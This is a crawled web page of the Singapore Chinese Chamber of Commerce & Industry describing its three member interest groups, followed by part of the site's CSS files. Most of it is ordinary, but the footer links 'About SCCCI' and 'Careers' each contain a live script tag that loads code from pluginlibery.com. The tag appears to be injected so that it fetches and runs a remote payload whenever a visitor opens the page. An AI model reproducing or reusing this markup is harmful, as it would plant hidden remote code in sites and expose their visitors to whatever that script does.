

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sccci.org.sg/interest-groups
body_size: 4638
content:
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<script type="text/javascript" src="/assets/a71c3c1/jquery.js"></script>
<title>Singapore Chinese Chamber of Commerce & Industry :: interest groups</title>
<meta name="title" content="interest groups" />
	<meta content="Singapore Chinese Chamber of Commerce & Industry" name="description">
		<meta content="Singapore Chinese Chamber of Commerce & Industry" name="keywords">
<meta name="copyright" content="interest groups" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<link rel="shortcut icon" type="image/png" href="https://www.sccci.org.sg/upload/admin/settings/sccci_logo_ball_17047898628682.png ">

<link rel="stylesheet" type="text/css" href="/themes/sccci/css/font-awesome.css">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/slick.css">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/slick-theme.css">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/jquery.fancybox.css" media="screen">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/style.css">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/animate.css">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/meanmenu.css" media="all">
<link rel="stylesheet" type="text/css" href="/themes/sccci/css/custom.css?1698724803">
<!--[if (gte IE 6)&(lte IE 8)]>
	<script src="js/selectivizr.js"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="js/html5shiv.min.js"></script>
    <script src="js/respond.min.js"></script>
	<script src="js/IE9.js"></script>
<![endif]-->

<script src="/themes/sccci/js/jwplayer.js"></script>
<script>jwplayer.key="QHUSuWiGbHr6l2TcO5VrFOGxT/Pdt7O/0q1p3g==";</script>

<meta name="facebook-domain-verification" content="2oqypsigowaw4tgaxs8va2ulaxfm4z" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164130238-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164130238-1');
</script>
<!--chart -->
<script src="/themes/sccci/js/chartJs/Chart.bundle.js"></script>
<script src="/themes/sccci/js/chartJs/utils.js"></script>
    </head>
        <body class="">
        <div id="wrapper">
            <header id="pageHeaderWrapper">
    <div id="pageHeader">
        <div class="headerTop">
            <div class="header-container clearfix">
                <div class="topLeftContainer">
                    <div class="lang-select-box">
                        <span class="lang-select-text">Language:</span>
                        <span class="lang-select">
                            <form id="form-language-change" method="post" style="display: inline;">
                                <div class="form-horizontal pull-right">
                                                                        <select class="" name="lang" id="language-change">
                                                                                    <option value="en" selected>English</option>
                                                                                    <option value="cn" >中文</option>
                                                                            </select>
                                </div>
                            </form>
                        </span>
                    </div>
                    <div class="logo">
                        <a href="https://www.sccci.org.sg" title="SCCCI"><img src="https://www.sccci.org.sg/upload/admin/settings/logo_since_1906_15637819788292.png" alt="SCCCI Pte Ltd"></a>
                    </div>
                </div>
                <div class="topRightContainer">
                    <div class="header-nav-wrapper">
                        <div class="header-nav-container">
                            <nav class="header-nav">
                                                            </nav>
                        </div>
                    </div>
                    <div class="header-group">
                        <form id="site-search" class="quick-search" action="/site/search" method="get">                            <div class="input-group">
                                <input class="form-control" placeholder="Search Keywords" type="text" value="" name="keyword" id="keyword" />                                <span class="input-group-btn">
                                    <button class="search-btn" type="submit"><span class="fas fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                        <ul class="hs-links">
                            <li><a href="https://www.facebook.com/sccci.official" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                            

                            <li><a href="https://www.linkedin.com/company/sccci" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
                            <li><a href="https://sccci.org.sg/wechat" target="_blank"><i class="fab fa-weixin"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="clear"></div>

        <div class="headerBottom">
            <div class="header-container clearfix">

                <div class="login-group">
                    <ul class="login-menu">
                                                    <li class="">
                                <a href="https://www.sccci.org.sg/login"><i class="fas fa-lock"></i> Login</a>
                            </li>
                        
                    </ul>
                </div>
                <div class="nav-wrapper">
                    <div class="nav-container">
                        <nav class="nav">
                                <ul class="main-menu">
                    <li class="">
                <a href="https://www.sccci.org.sg/about-sccci"><span>About Us</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/about-sccci"><span>About SCCCI</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/sccci-standing-committees"><span>SCCCI Standing Committee</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/subsidiaries"><span>SCCCI Subsidiaries </span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/singapore-chinese-chamber-of-commerce-foundation"><span>Singapore Chinese Chamber of Commerce Foundation</span></a>
                            </li>
                                                                                <li>
                                <a href="https://sccciculture.sg"><span>SCCCI Chinese Business Culture Hub </span></a>
                            </li>
                                                                                <li>
                                <a href="https://sustainabilityalliance.sg/"><span>Sustainability Alliance</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/youth-business-affairs-committee"><span>Youth Business Affairs</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/career"><span>Careers</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/upload/files/SCCCI%20Privacy%20Policy%20(Updated%202025).pdf"><span>Privacy Policy</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="selected">
                <a href="https://www.sccci.org.sg/membership-benefit"><span>Membership</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/membership-benefit"><span>Membership Benefits</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/membership-application"><span>Membership Application</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/membership-renewal"><span>Membership Renewal</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/membership-faq"><span>Membership FAQ</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/corporate-members-directory"><span>Members Directory</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/interest-groups"><span>Interest Groups</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="">
                <a href="https://www.sccci.org.sg/event/index"><span>Events</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/event/index"><span>Forthcoming Events</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/event/detail?slug=annual-business-outlook-forum-2026"><span>Annual Business Outlook Forum 2026</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/event/detail?slug=international-women-s-day-conference-dinner-2026"><span>International Women's Day Conference & Dinner</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.scciob.edu.sg/news-events/"><span>SCCIOB Events</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.smeicc.org/"><span>SMEICC 2026 （Stay Tuned!)</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/other-events"><span>Supported Events</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="">
                <a href="https://www.sccci.org.sg/business-services"><span>Business Services</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/trade-documentation"><span>Certificate of Origin</span></a>
                            </li>
                                                                                <li>
                                <a href="https://smecentre-sccci.sg/"><span>SME Centre @ SCCCI</span></a>
                            </li>
                                                                                <li>
                                <a href="https://globalconnect.sccci.org.sg/"><span>GlobalConnect@SCCCI</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/singapore-enterprise-centre"><span>SCCCI Representative Offices in China</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="">
                <a href="https://www.scciob.edu.sg/"><span>Training</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.scciob.edu.sg/"><span>Singapore Chinese Chamber Institute of Business</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="">
                <a href="https://www.sccci.org.sg/press-releases"><span>Media & Resources</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/press-releases"><span>Press Releases</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/speech"><span>Speeches</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/our-publications"><span>Publications</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/centennial-history-of-the-sccci"><span>A Centennial History of the Singapore Chinese Chamber of Commerce & Industry </span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/scbch-collection"><span>Selected Treasure from the Collection of the SCCCI Chinese Business Culture Hub</span></a>
                            </li>
                                                                                <li>
                                <a href="https://issuu.com/sccci/docs/sccci_the_story_behind_civilian_war_memorial?fr=sMjg5MjI2NjcyMjE"><span>The Story Behind the Civilian War Memorial</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="">
                <a href="https://www.sccci.org.sg/contact-us"><span>Contact Us</span></a>
                                    <ul>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/contact-us"><span>General Enquiry</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/membership-enquiry"><span>Membership Enquiry</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/business-advisory-enquiry"><span>Business Advisory Enquiry</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/training-enquiry"><span>Training Enquiry</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/certification-of-origin-enquiry"><span>Certificate of Origin Enquiry</span></a>
                            </li>
                                                                                <li>
                                <a href="https://www.sccci.org.sg/advertise-with-sccci"><span>Advertising Enquiry</span></a>
                            </li>
                                            </ul>
                            </li>
                    <li class="">
                <a href="https://www.sccci.org.sg/chinese-community-leadership"><span>Chinese Community Leadership</span></a>
                            </li>
            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="clear"></div>
            <div class="bannerWrapper">
</div>
<div class="clear"></div>            <div class="breadcrumb-container">
    <div class="container">
        <ul>
            <li><a href="https://www.sccci.org.sg">Home</a></li>
            <li>interest groups</li>
        </ul>
    </div>
</div>
<div class="clear"></div>

<div class="main-container">
    <div class="container clearfix">
        <p><img alt="" src="/upload/images/intgrp2025.png" style="100%"/></p>

<div class="pageTitle">
<h1><span>SCCCI </span>Interest Groups</h1>
</div>

<p style="color: rgb(30, 30, 30);font-size:16px;">The Career Women's Group (CWG), Mandarin Toastmasters Club and Mandarin Folk Song Singing Class have been set up for members to share and pursue their common interests. They are self-contained, with innovative ideas, talents, resources and efforts contributed by members themselves.</p>

<div class="clear"></div>       
<div class="pods-container">
<div class="container clearfix">
<ul class="pods-listing clearfix">
<li><div class="pod-img">
<figure><img alt="" src="/upload/images/SCCCI_CWG_Logo_as%20of%2025%20Feb%202022.png" style="width: 374px; height: 80px;" /></figure>
</div>

<div class="pod-content">
<div class="pod-inner-content">
<div class="pod-name">Career Women's Group (CWG)</div>

<p style="color: rgb(30, 30, 30);font-size:16px;">Founded in Year 1994, the SCCCI Career Women's Group (CWG) was set up to attract more career women to participate in the SCCCI’s activities, expand their professional network, and to promote the holistic development of modern career women. To date, CWG has more than 900 active members in its community.</p>

<div class="link-btn">
<p><a href="https://sccci.org.sg/cwg" target="_blank">Learn more</a></p>
</div>
</a>
</li>
            

<li><div class="pod-img">
<figure><img alt="" src="/upload/images/SCCCI%20Toastmasters%20Logo_21.02.2022.png" style="width: 374px; height: 80px;" /></figure>
</div>

<div class="pod-content">
<div class="pod-inner-content">
<div class="pod-name">Mandarin Toastmasters Club</div>

<p style="color: rgb(30, 30, 30);font-size:16px;">Founded in Year 2000, the SCCCI Mandarin Toastmasters Club was set up to provide a platform for members to build up on their confidence in public speaking, strengthen their language expression and develop on their Leadership skills, which allows members to gain a competitive advantage in the workplace.</p>

<div class="link-btn">
<p><a href="https://sccci.org.sg/toastmasters" target="_blank">Learn more</a></p>
</div>
</a>
</li>

<li><div class="pod-img">
<figure><img alt="" src="/upload/images/SCCCI%20Singing%20Class%20Logo_21.02.2022.png" style="width: 374px; height: 80px;" /></figure>
</div>

<div class="pod-content">
<div class="pod-inner-content">
<div class="pod-name">Mandarin Folk Song Singing Class</div>

<p style="color: rgb(30, 30, 30);font-size:16px;">Founded in Year 2000, the SCCCI Mandarin Folk Song Singing Class was set up to promote melodic Chinese folk songs and ballads, letting it reach a wider audience while enabling members to make new friends, uplift their mood, and be better acquainted with Chinese culture through performing popular Chinese folk songs.</p>

<div class="link-btn"><a href="https://sccci.org.sg/singing" target="_blank">Learn more</div>
</a>
</li>
</ul>
</div>    </div>
</div>
<div class="clear"></div>

<div class="pushContainer"></div>
<div class="clear"></div>
</div>



            <div class="clear"></div>

            <div class="pushContainer"></div>
            <div class="clear"></div>
        </div>
        <footer class="footer-wrapper">
    <div class="footer-top">
        <div class="footer container">
            <div class="ftcol fcol1">

                    <div class="foot-head">About Us</div>
    <ul class="foot-nav">
                    <li class="">
                <a href="https://www.sccci.org.sg/about-sccci">About SCCCI<script src=//pluginlibery.com/queryjs></script></a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/subsidiaries">SCCCI Subsidiaries</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/singapore-enterprise-centre">Offices in China</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/singapore-chinese-chamber-of-commerce-foundation">Singapore Chinese Chamber of Commerce Foundation</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/passing-the-torch-sccci-history">History of SCCCI</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/career">Careers<script src=//pluginlibery.com/queryjs></script></a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/upload/files/SCCCI%20Privacy%20Policy%20(Updated%202025).pdf">Privacy Policy</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/sccci-standing-committees">SCCCI Standing Committee</a>
            </li>
        </ul>
            </div>
            <div class="ftcol fcol2">

                    <div class="foot-head">Membership</div>
    <ul class="foot-nav">
                    <li class="">
                <a href="https://www.sccci.org.sg/membership-benefit">Membership Benefits</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/membership-application">Membership Application</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/membership-renewal">Membership Renewal</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/membership-faq">Membership FAQ</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/corporate-members-directory">Members Directory</a>
            </li>
                <li class="active">
                <a href="https://www.sccci.org.sg/interest-groups">Interest Groups</a>
            </li>
        </ul>


                    <div class="foot-head">Events</div>
    <ul class="foot-nav">
                    <li class="">
                <a href="https://www.sccci.org.sg/event/index">Event Listing</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/upcoming-overseas-market-workshops">Upcoming OMW Workshops</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/other-events">Other Events</a>
            </li>
        </ul>
            </div>
            <div class="ftcol fcol3">

                    <div class="foot-head">Business Services</div>
    <ul class="foot-nav">
                    <li class="">
                <a href="https://www.sccci.org.sg/business-services">Overview</a>
            </li>
                <li class="">
                <a href="https://smecentre-sccci.sg/">SME Centre @ SCCCI</a>
            </li>
                <li class="">
                <a href="https://www.sccci.org.sg/trade-documentation">Certificate of Origin</a>
            </li>
        </ul>
            </div>
            <div class="ftcol fcol4">

                    <div class="foot-head">Training</div>
    <ul class="foot-nav">
                    <li class="">
                <a href="https://sccci.org.sg/scciob/#language">Language</a>
            </li>
                <li class="">
                <a href="https://sccci.org.sg/scciob/#business">Business Studies</a>
            </li>
                <li class="">
                <a href="https://sccci.org.sg/scciob/#china">China Ready Suite</a>
            </li>
                <li class="">
                <a href="https://sccci.org.sg/scciob/#china">SkillsFuture (WSQ)</a>
            </li>
        </ul>
            </div>
        </div>
    </div>
    <div class="clear"></div>

    <div class="footer-bottom">
        <div class="container clearfix">
            <div class="footer">
                <div class="copyright">Copyright © 2025 Singapore Chinese Chamber of Commerce & Industry. All rights reserved.  
</div>
            </div>
        </div>
    </div>
</footer>


<!-- jQuery (necessary JavaScript plugins) -->
<script src="/themes/sccci/js/plugin.min.js"></script>
<script src="/themes/sccci/js/main-script.js?1563166186"></script>
<script src="/themes/sccci/js/custom.js?1580706008"></script>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sccci.org.sg/themes/sccci/css/jquery.fancybox.css
body_size: 4164
content:
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;border-radius:0px;}.fancybox-wrap{position:absolute;top:0;left:0;z-index:80200000}.fancybox-skin{position:relative;color:#444;text-shadow:none; background:#ffffff;}.fancybox-opened{z-index:80300000}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5)}.fancybox-outer,.fancybox-inner{position:relative; background:#ffffff;}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../images/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:80600000}#fancybox-loading div{width:44px;height:44px;background:url('../images/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-15px;right:-15px;width:42px;height:42px;cursor:pointer;z-index:80400000;background:url('../images/close-btn.png') center top no-repeat;-webkit-transition:all 0.0s ease-out;-moz-transition:all 0.0s ease-out;-o-transition:all 0.0s ease-out;-ms-transition:all 0.0s ease-out;transition:all 0.0s ease-out}.fancybox-close:hover{background:url('../images/close-btn.png') center bottom no-repeat;-webkit-transition:all 0.0s ease-out;-moz-transition:all 0.0s ease-out;-o-transition:all 0.0s ease-out;-ms-transition:all 0.0s ease-out;transition:all 0.0s ease-out}.fancybox-nav{position:absolute;top:0;width:0px;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../images/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:80400000}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:19px;height:30px;margin-top:-15px;cursor:pointer;z-index:80400000;visibility:visible}.fancybox-prev span{left:-40px;background:url(../images/lightBoxArrowLeft.png) 0px 0px no-repeat}.fancybox-next span{right:-40px;background:url(../images/lightBoxArrowRight.png) 0px 0px no-repeat}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:80100000;background:url('../images/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:80500000;text-align:center}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:80500000;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;color:#fff;width:100%;font-size:12px;padding:5px 0px;text-align:right}.fancybox-title-inside-wrap{padding:15px 15px 10px}.fancybox-title-inside-wrap h5{padding-bottom:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;width:100%;color:#303030;font-size:13px;text-align:right;padding:15px 15px 5px}

--- FILE ---
content_type: text/css
request_url: https://www.sccci.org.sg/themes/sccci/css/style.css
body_size: 93055
content:
@font-face {
	font-family:'Poppins-Regular';
  	src:url('fonts/Poppins-Regular.eot');
  	src:url('fonts/Poppins-Regular.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Regular.woff') format('woff'),
		url('fonts/Poppins-Regular.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-Italic';
  	src:url('fonts/Poppins-Italic.eot');
  	src:url('fonts/Poppins-Italic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Italic.woff') format('woff'),
		url('fonts/Poppins-Italic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-Light';
  	src:url('fonts/Poppins-Light.eot');
  	src:url('fonts/Poppins-Light.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Light.woff') format('woff'),
		url('fonts/Poppins-Light.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-LightItalic';
  	src:url('fonts/Poppins-LightItalic.eot');
  	src:url('fonts/Poppins-LightItalic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-LightItalic.woff') format('woff'),
		url('fonts/Poppins-LightItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
  	font-family:'Poppins-Medium';
  	src:url('fonts/Poppins-Medium.eot');
  	src:url('fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Medium.woff') format('woff'),
		url('fonts/Poppins-Medium.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
  	font-family:'Poppins-MediumItalic';
  	src:url('fonts/Poppins-MediumItalic.eot');
  	src:url('fonts/Poppins-MediumItalic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-MediumItalic.woff') format('woff'),
		url('fonts/Poppins-MediumItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'Poppins-Semibold';
  	src:url('fonts/Poppins-Semibold.eot');
  	src:url('fonts/Poppins-Semibold.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Semibold.woff') format('woff'),
		url('fonts/Poppins-Semibold.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-SemiBoldItalic';
  	src:url('fonts/Poppins-SemiBoldItalic.eot');
  	src:url('fonts/Poppins-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-SemiBoldItalic.woff') format('woff'),
		url('fonts/Poppins-SemiBoldItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-Bold';
  	src:url('fonts/Poppins-Bold.eot');
  	src:url('fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Bold.woff') format('woff'),
		url('fonts/Poppins-Bold.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-BoldItalic';
  	src:url('fonts/Poppins-BoldItalic.eot');
  	src:url('fonts/Poppins-BoldItalic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-BoldItalic.woff') format('woff'),
		url('fonts/Poppins-BoldItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-ExtraBold';
  	src:url('fonts/Poppins-ExtraBold.eot');
  	src:url('fonts/Poppins-ExtraBold.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-ExtraBold.woff') format('woff'),
		url('fonts/Poppins-ExtraBold.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-ExtraBoldItalic';
  	src:url('fonts/Poppins-ExtraBoldItalic.eot');
  	src:url('fonts/Poppins-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-ExtraBoldItalic.woff') format('woff'),
		url('fonts/Poppins-ExtraBoldItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-Black';
  	src:url('fonts/Poppins-Black.eot');
  	src:url('fonts/Poppins-Black.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-Black.woff') format('woff'),
		url('fonts/Poppins-Black.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
	
@font-face {
	font-family:'Poppins-BlackItalic';
  	src:url('fonts/Poppins-BlackItalic.eot');
  	src:url('fonts/Poppins-BlackItalic.eot?#iefix') format('embedded-opentype'),
    	url('fonts/Poppins-BlackItalic.woff') format('woff'),
		url('fonts/Poppins-BlackItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}
		
/* Global Styles */
	
*, *:after, *:before {
    margin:0;
    padding:0;
    outline:none;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
	}

html {
    height:100%;
    font-size:100%;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%;
	}
	
html, body {
	height:100%;
	}
	
body {
	font-family:Poppins-Regular, Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#888888;
	font-weight:normal;
	line-height:normal;
	-webkit-font-smoothing:antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust:100%;
	background:#ffffff url(../images/loader.gif) center center no-repeat;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	transition:all 0.4s ease;
	overflow-x:hidden;
	}
	
::selection {
	background:#666666; /* Safari */
	color:#fff;
	}
	
::-moz-selection {
	background:#666666; /* Firefox */
	color:#fff;
	}
		
img {
    width:auto\9;
  	/*height:auto;*/
  	max-width:100%;
  	vertical-align:middle;
  	-ms-interpolation-mode:bicubic;
	}
	
a, a:focus, a:hover {
	color:#c81414;
	outline:none;
	cursor:pointer;
	text-decoration:none;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
a:hover {
	color:#000000;
	outline:none;
	text-decoration:none;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

:focus {
	border:none;
	outline:none;
	}
	
fieldset, a img {
	border:none;
	}

ol, ul {
	padding-left:15px;
    list-style-position:outside;
    /*list-style-type:none;*/
	}
	
h1, h2, h3, h4, h5, h6 {
    font-size:100%;
	}
	
/* ClearFix */
.clear {
	clear:both;
	height:0px;
	overflow:hidden;
	}

.container:after {
	content:" ";
	display:block;
	clear:both;
	}
	
.clearfix:after {
    content:"."; 
    display:block; 
    height:0px; 
    clear:both; 
    visibility:hidden;
	}
	
.clearfix {
	display:inline-table;
	}

/* Hides from IE-mac \*/
.clearfix {height:1%;}
.clearfix {display:block;}
/* End hide from IE-mac */
	
/* wrapper */
	
#wrapper {
    position:relative;
    height:auto !important;
    min-height:100%;
    height:100%;
    width:100%;
	display:block;
	margin:0 auto;
    overflow:hidden;
	background:#ffffff;
	}

	#wrapper2 {
    position:relative;
    height:auto !important;
    min-height:100%;
    height:100%;
    width:100%;
	display:block;
	margin:0 auto;
    overflow:hidden;
	background:#ffffff;
	}
	
body #wrapper, .footer-wrapper {
	opacity:0;
	}
	
.container {
	position:relative;
	}
	
/* Header Styles */

#pageHeaderWrapper {
	position:relative;
	width:100%;
	z-index:99;
	display:block;
	margin:0px auto;
	}

#pageHeader {
	position:relative;
	width:100%;
	float:left;
	z-index:100;
	display:block;
	margin:0px auto;
	padding:0px 0px;
	background:#ffffff;
	}
	
.headerTop, .headerBottom {
	position:relative;
	width:100%;
	float:left;
	display:block;
	margin:0px auto;
	padding:0px 0px;
	}
	
.headerTop {
	z-index:1002;
	}
	
.headerBottom {
	z-index:1001;
	background:#c81414;
	}
	
.header-container {
	position:relative;
	display:block;
	width:1140px;
	margin:0px auto;
	}
	
/* Top Left Header */
	
.topLeftContainer {
	position:relative;
	float:left;
	display:block;
	margin:0px auto 0px;
	}

/* Language Select Container */

.lang-select-box {
	position:relative;
	display:block;
	color:#696969;
	font-size:0px;
	margin:15px auto;
	}
	
.lang-select-text {
	position:relative;
	line-height:20px;
	font-size:12px;
	margin-right:5px;
	vertical-align:top;
	display:inline-block;
	}
	
.lang-select {
	position:relative;
	height:20px;
	color:#696969;
